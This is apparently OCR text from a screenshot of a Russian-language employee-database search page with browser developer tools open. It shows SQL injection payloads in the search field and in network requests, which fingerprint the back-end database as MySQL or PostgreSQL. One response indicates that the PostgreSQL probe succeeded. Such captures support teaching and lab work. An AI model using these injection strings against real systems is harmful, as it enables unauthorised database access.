 Поиск по базе данных
' in '')>0; SELECT pg_client_encoding()=pg_client_encoding(); --
E-Mail сотрудника
Поиск
undefined undefined
Inspector Console Debugger Network Style Editor Performance Memory Storage 2
Filter URLs Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
Sta Me Domain File T… Headers Cookies Request Response Timings Stack Trace
200 GET 10.1… search?query=' in '')>0; SELECT @@CONNECTIO / js 3… Filter properties
200 GET 10.1… search?query=' in '')>0; SELECT crc32('MySQL')=c / js 4… JSON Raw
200 GET 10.1… search?query=' in '')>0; SELECT pg_client_encodin / js 1… 0: { "?column?": "t" }